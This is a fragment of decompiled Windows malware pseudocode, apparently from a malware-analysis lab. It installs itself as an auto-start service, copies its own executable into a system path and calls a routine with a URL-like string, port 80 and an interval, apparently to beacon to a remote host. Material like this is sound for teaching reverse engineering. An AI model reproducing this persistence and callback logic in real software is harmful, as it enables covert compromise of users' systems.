 {
strcpy(DisplayName, lpServiceName);
strcat(DisplayName, aManagerService);
hService = CreateServiceA(hSCManager, lpServiceName, DisplayName, 0xF01FFu, 0x20u, 2u, 1u, Src, 0, 0, 0, 0, 0);
if ( !hService )
{
CloseServiceHandle(hSCManager);
return 1;
}
}
CloseServiceHandle(hService);
CloseServiceHandle(hSCManager);
if ( !ExpandEnvironmentStringsA(Src, BinaryPathName, 0x400u) )
return 1;
if ( !GetModuleFileNameA(0, Filename, 0x400u) )
return 1;
if ( !CopyFileA(Filename, BinaryPathName, 0) )
return 1;
if ( sub_4015B0(BinaryPathName) )
return 1;
return sub_401070(aUps, aHttpWwwPractic, a80, a60) != 0;
}